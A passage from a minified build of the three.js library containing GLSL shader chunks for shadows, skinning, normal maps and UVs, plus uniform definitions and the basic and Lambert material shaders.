];\n\ttransformed += ( morphTarget1 - position ) * morphTargetInfluences[ 1 ];\n\ttransformed += ( morphTarget2 - position ) * morphTargetInfluences[ 2 ];\n\ttransformed += ( morphTarget3 - position ) * morphTargetInfluences[ 3 ];\n\t#ifndef USE_MORPHNORMALS\n\ttransformed += ( morphTarget4 - position ) * morphTargetInfluences[ 4 ];\n\ttransformed += ( morphTarget5 - position ) * morphTargetInfluences[ 5 ];\n\ttransformed += ( morphTarget6 - position ) * morphTargetInfluences[ 6 ];\n\ttransformed += ( morphTarget7 - position ) * morphTargetInfluences[ 7 ];\n\t#endif\n#endif\n",THREE.ShaderChunk.normal_fragment="#ifdef FLAT_SHADED\n\tvec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n\tvec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * ( -1.0 + 2.0 * float( gl_FrontFacing ) );\n\t#endif\n#endif\n#ifdef USE_NORMALMAP\n\tnormal = perturbNormal2Arb( -vViewPosition, normal );\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd() );\n#endif\n",THREE.ShaderChunk.normalmap_pars_fragment="#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n\tvec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm ) {\n\t\tvec3 q0 = dFdx( eye_pos.xyz );\n\t\tvec3 q1 = dFdy( eye_pos.xyz );\n\t\tvec2 st0 = dFdx( vUv.st );\n\t\tvec2 st1 = dFdy( vUv.st );\n\t\tvec3 S = normalize( q0 * st1.t - q1 * st0.t );\n\t\tvec3 T = normalize( -q0 * st1.s + q1 * st0.s );\n\t\tvec3 N = normalize( surf_norm );\n\t\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t\tmapN.xy = normalScale * mapN.xy;\n\t\tmat3 tsn = mat3( S, T, N );\n\t\treturn normalize( tsn * mapN );\n\t}\n#endif\n",THREE.ShaderChunk.project_vertex="#ifdef USE_SKINNING\n\tvec4 mvPosition = modelViewMatrix * skinned;\n#else\n\tvec4 mvPosition = modelViewMatrix * vec4( transformed, 1.0 );\n#endif\ngl_Position = projectionMatrix * mvPosition;\n",THREE.ShaderChunk.roughnessmap_fragment="float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vUv );\n\troughnessFactor *= texelRoughness.r;\n#endif\n",THREE.ShaderChunk.roughnessmap_pars_fragment="#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",THREE.ShaderChunk.shadowmap_pars_fragment="#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHTS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHTS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHTS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n\t#endif\n\tfloat unpackDepth( const in vec4 rgba_depth ) {\n\t\tconst vec4 bit_shift = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n\t\treturn dot( rgba_depth, bit_shift );\n\t}\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackDepth( texture2D( depths, uv ) ) );\n\t}\n\tfloat texture2DShadowLerp( sampler2D depths, vec2 size, vec2 uv, float compare ) {\n\t\tconst vec2 offset = vec2( 0.0, 1.0 );\n\t\tvec2 texelSize = vec2( 1.0 ) / size;\n\t\tvec2 centroidUV = floor( uv * size + 0.5 ) / size;\n\t\tfloat lb = texture2DCompare( depths, centroidUV + texelSize * offset.xx, compare );\n\t\tfloat lt = texture2DCompare( depths, centroidUV + texelSize * offset.xy, compare );\n\t\tfloat rb = texture2DCompare( depths, centroidUV + texelSize * offset.yx, compare );\n\t\tfloat rt = texture2DCompare( depths, centroidUV + texelSize * offset.yy, compare );\n\t\tvec2 f = fract( uv * size + 0.5 );\n\t\tfloat a = mix( lb, lt, f.y );\n\t\tfloat b = mix( rb, rt, f.y );\n\t\tfloat c = mix( a, b, f.x );\n\t\treturn c;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n\t\tbool inFrustum = all( inFrustumVec );\n\t\tbvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n\t\tbool frustumTest = all( frustumTestVec );\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\treturn (\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn 1.0;\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\tvec3 bd3D = normalize( lightToPosition );\n\t\tfloat dp = ( length( lightToPosition ) - shadowBias ) / 1000.0;\n\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t#endif\n\t}\n#endif\n",THREE.ShaderChunk.shadowmap_pars_vertex="#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHTS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHTS ];\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\t\tuniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHTS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHTS ];\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHTS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHTS ];\n\t#endif\n#endif\n",THREE.ShaderChunk.shadowmap_vertex="#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tvSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n#endif\n",THREE.ShaderChunk.shadowmask_pars_fragment="float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHTS > 0\n\tDirectionalLight directionalLight;\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tshadow *= bool( directionalLight.shadow ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHTS > 0\n\tSpotLight spotLight;\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tshadow *= bool( spotLight.shadow ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHTS > 0\n\tPointLight pointLight;\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tshadow *= bool( pointLight.shadow ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#endif\n\treturn shadow;\n}\n",THREE.ShaderChunk.skinbase_vertex="#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",THREE.ShaderChunk.skinning_pars_vertex="#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\t#ifdef BONE_TEXTURE\n\t\tuniform sampler2D boneTexture;\n\t\tuniform int boneTextureWidth;\n\t\tuniform int boneTextureHeight;\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tfloat j = i * 4.0;\n\t\t\tfloat x = mod( j, float( boneTextureWidth ) );\n\t\t\tfloat y = floor( j / float( boneTextureWidth ) );\n\t\t\tfloat dx = 1.0 / float( boneTextureWidth );\n\t\t\tfloat dy = 1.0 / float( boneTextureHeight );\n\t\t\ty = dy * ( y + 0.5 );\n\t\t\tvec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n\t\t\tvec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n\t\t\tvec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n\t\t\tvec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n\t\t\tmat4 bone = mat4( v1, v2, v3, v4 );\n\t\t\treturn bone;\n\t\t}\n\t#else\n\t\tuniform mat4 boneGlobalMatrices[ MAX_BONES ];\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tmat4 bone = boneGlobalMatrices[ int(i) ];\n\t\t\treturn bone;\n\t\t}\n\t#endif\n#endif\n",THREE.ShaderChunk.skinning_vertex="#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\tskinned  = bindMatrixInverse * skinned;\n#endif\n",THREE.ShaderChunk.skinnormal_vertex="#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix  = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n#endif\n",THREE.ShaderChunk.specularmap_fragment="float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",THREE.ShaderChunk.specularmap_pars_fragment="#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",THREE.ShaderChunk.uv2_pars_fragment="#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvarying vec2 vUv2;\n#endif",THREE.ShaderChunk.uv2_pars_vertex="#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tattribute vec2 uv2;\n\tvarying vec2 vUv2;\n#endif",THREE.ShaderChunk.uv2_vertex="#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvUv2 = uv2;\n#endif",THREE.ShaderChunk.uv_pars_fragment="#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n\tvarying vec2 vUv;\n#endif";THREE.ShaderChunk.uv_pars_vertex="#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n\tvarying vec2 vUv;\n\tuniform vec4 offsetRepeat;\n#endif\n";THREE.ShaderChunk.uv_vertex="#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n\tvUv = uv * offsetRepeat.zw + offsetRepeat.xy;\n#endif",THREE.ShaderChunk.worldpos_vertex="#if defined( USE_ENVMAP ) || defined( PHONG ) || defined( STANDARD ) || defined( LAMBERT ) || defined ( USE_SHADOWMAP )\n\t#ifdef USE_SKINNING\n\t\tvec4 worldPosition = modelMatrix * skinned;\n\t#else\n\t\tvec4 worldPosition = modelMatrix * vec4( transformed, 1.0 );\n\t#endif\n#endif\n",THREE.UniformsUtils={merge:function(a){for(var b={},c=0;c<a.length;c++){var d,e=this.clone(a[c]);for(d in e)b[d]=e[d]}return b},clone:function(a){var b,c={};for(b in a){c[b]={};for(var d in a[b]){var e=a[b][d];e instanceof THREE.Color||e instanceof THREE.Vector2||e instanceof THREE.Vector3||e instanceof THREE.Vector4||e instanceof THREE.Matrix3||e instanceof THREE.Matrix4||e instanceof THREE.Texture?c[b][d]=e.clone():Array.isArray(e)?c[b][d]=e.slice():c[b][d]=e}}return c}},THREE.UniformsLib={common:{diffuse:{type:"c",value:new THREE.Color(15658734)},opacity:{type:"f",value:1},map:{type:"t",value:null},offsetRepeat:{type:"v4",value:new THREE.Vector4(0,0,1,1)},specularMap:{type:"t",value:null},alphaMap:{type:"t",value:null},envMap:{type:"t",value:null},flipEnvMap:{type:"f",value:-1},reflectivity:{type:"f",value:1},refractionRatio:{type:"f",value:.98}},aomap:{aoMap:{type:"t",value:null},aoMapIntensity:{type:"f",value:1}},lightmap:{lightMap:{type:"t",value:null},lightMapIntensity:{type:"f",value:1}},emissivemap:{emissiveMap:{type:"t",value:null}},bumpmap:{bumpMap:{type:"t",value:null},bumpScale:{type:"f",value:1}},normalmap:{normalMap:{type:"t",value:null},normalScale:{type:"v2",value:new THREE.Vector2(1,1)}},displacementmap:{displacementMap:{type:"t",value:null},displacementScale:{type:"f",value:1},displacementBias:{type:"f",value:0}},roughnessmap:{roughnessMap:{type:"t",value:null}},metalnessmap:{metalnessMap:{type:"t",value:null}},fog:{fogDensity:{type:"f",value:25e-5},fogNear:{type:"f",value:1},fogFar:{type:"f",value:2e3},fogColor:{type:"c",value:new THREE.Color(16777215)}},ambient:{ambientLightColor:{type:"fv",value:[]}},lights:{directionalLights:{type:"sa",value:[],properties:{direction:{type:"v3"},color:{type:"c"},shadow:{type:"i"},shadowBias:{type:"f"},shadowRadius:{type:"f"},shadowMapSize:{type:"v2"}}},directionalShadowMap:{type:"tv",value:[]},directionalShadowMatrix:{type:"m4v",value:[]},spotLights:{type:"sa",value:[],properties:{color:{type:"c"},position:{type:"v3"},direction:{type:"v3"},distance:{type:"f"},angleCos:{type:"f"},penumbra:{type:"f"},decay:{type:"f"},shadow:{type:"i"},shadowBias:{type:"f"},shadowRadius:{type:"f"},shadowMapSize:{type:"v2"}}},spotShadowMap:{type:"tv",value:[]},spotShadowMatrix:{type:"m4v",value:[]},pointLights:{type:"sa",value:[],properties:{color:{type:"c"},position:{type:"v3"},decay:{type:"f"},distance:{type:"f"},shadow:{type:"i"},shadowBias:{type:"f"},shadowRadius:{type:"f"},shadowMapSize:{type:"v2"}}},pointShadowMap:{type:"tv",value:[]},pointShadowMatrix:{type:"m4v",value:[]},hemisphereLights:{type:"sa",value:[],properties:{direction:{type:"v3"},skyColor:{type:"c"},groundColor:{type:"c"}}}},points:{diffuse:{type:"c",value:new THREE.Color(15658734)},opacity:{type:"f",value:1},size:{type:"f",value:1},scale:{type:"f",value:1},map:{type:"t",value:null},offsetRepeat:{type:"v4",value:new THREE.Vector4(0,0,1,1)}}},THREE.ShaderLib={basic:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.fog]),vertexShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.skinbase_vertex,"\t#ifdef USE_ENVMAP",THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,"\t#endif",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,"\tReflectedLight reflectedLight;\n\treflectedLight.directDiffuse = vec3( 0.0 );\n\treflectedLight.directSpecular = vec3( 0.0 );\n\treflectedLight.indirectDiffuse = diffuseColor.rgb;\n\treflectedLight.indirectSpecular = vec3( 0.0 );",THREE.ShaderChunk.aomap_fragment,"\tvec3 outgoingLight = reflectedLight.indirectDiffuse;",THREE.ShaderChunk.envmap_fragment,THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},lambert:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.lightmap,THREE.UniformsLib.emissivemap,THREE.UniformsLib.fog,THREE.UniformsLib.ambient,THREE.UniformsLib.lights,{emissive:{type:"c",value:new THREE.Color(0)}}]),vertexShader:["#define LAMBERT\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,THREE.ShaderChunk.lights_lambert_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.lightmap_pars_fragment,THREE.ShaderChunk.emissivemap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.ambient_pars,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.shadowmask_pars_fragment,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveLight = emissive;",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,THREE.ShaderChunk.emissivemap_fragment,"\treflectedLight.indirectDiffuse = getAmbientLightIrradiance( ambientLightColor );",THREE.ShaderChunk.lightmap_fragment,"\treflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n\t#else\n\t\treflectedLight.directDiffuse = vLightFront;\n\t#endif\n\treflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();",THREE.ShaderChunk.aomap_fragment,"\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveLight;",THREE.ShaderChunk.envmap_fragment,THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")
